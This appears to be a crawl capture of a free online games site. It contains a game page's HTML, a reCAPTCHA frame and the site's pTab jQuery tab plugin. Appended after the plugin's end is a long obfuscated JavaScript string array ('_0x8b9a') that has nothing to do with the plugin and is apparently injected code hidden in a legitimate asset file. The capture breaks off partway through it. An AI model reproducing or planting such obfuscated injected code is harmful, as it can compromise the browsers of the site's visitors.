

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/football_games/the_champions_4.html
body_size: 3447
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>The Champions 4</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/intelligence_games/rainbow_mechanic.html" title="Rainbow Mechanic"><img async width="146" height="132" src="/game_images/3022.png" alt="Rainbow Mechanic "></a><span>Rainbow Mechanic</span></li>
									<li><a href="https://www.duckgame.net/game/child_game/flying_agent.html" title="Flying Agent"><img async width="146" height="132" src="/game_images/2128.png" alt="Flying Agent "></a><span>Flying Agent</span></li>
									<li><a href="https://www.duckgame.net/game/intelligence_games/orange_gravity.html" title="Orange Gravity"><img async width="146" height="132" src="/game_images/3716.png" alt="Orange Gravity "></a><span>Orange Gravity</span></li>
									<li><a href="https://www.duckgame.net/game/adventure_games/mr_bean_in_ghost_city.html" title="Mr Bean In Ghost City"><img async width="146" height="132" src="/game_images/4309.png" alt="Mr Bean In Ghost City "></a><span>Mr Bean In Ghost City</span></li>
									<li><a href="https://www.duckgame.net/game/two_player_games/the_friends_escape_2.html" title="The Friends Escape 2"><img async width="146" height="132" src="/game_images/2862.png" alt="The Friends Escape 2 "></a><span>The Friends Escape 2</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>The Champions 4</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/the_champions_4.html" title="The Champions 4"><img width="146" height="132" src="https://www.duckgame.net/game_images/2713.png" alt="Play The Champions 4"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/the_champions_4.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>The Champions 4 - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 20.09.2015/14:10</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 3270</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 21.01.2026/01:51 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/the_champions_4.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/2713.png" border="0" alt="The Champions 4"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/the_champions_4.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">The Champions 4</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/football_games/magical_kicks.html" title="Magical Kicks"><img async width="146" height="132" src="/game_images/86.png" alt="Magical Kicks "></a><span>Magical Kicks</span></li>
										<li><a href="https://www.duckgame.net/game/football_games/little-footballer.html" title="Little Footballer"><img async width="146" height="132" src="/game_images/175.png" alt="Little Footballer "></a><span>Little Footballer</span></li>
										<li><a href="https://www.duckgame.net/game/football_games/fifa_world_cup_shootout_06.html" title="Fifa World Cup Shootout 06"><img async width="146" height="132" src="/game_images/777.png" alt="Fifa World Cup Shootout 06 "></a><span>Fifa World Cup Shootout 06</span></li>
										<li><a href="https://www.duckgame.net/game/football_games/2010_world_cup.html" title="2010 World Cup"><img async width="146" height="132" src="/game_images/285.png" alt="2010 World Cup "></a><span>2010 World Cup</span></li>
										<li><a href="https://www.duckgame.net/game/football_games/ronaldo_free_kick.html" title="Ronaldo Free Kick"><img async width="146" height="132" src="/game_images/572.png" alt="Ronaldo Free Kick "></a><span>Ronaldo Free Kick</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1TqvE7PZhkay4jLX80Fk6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000620784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8168
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x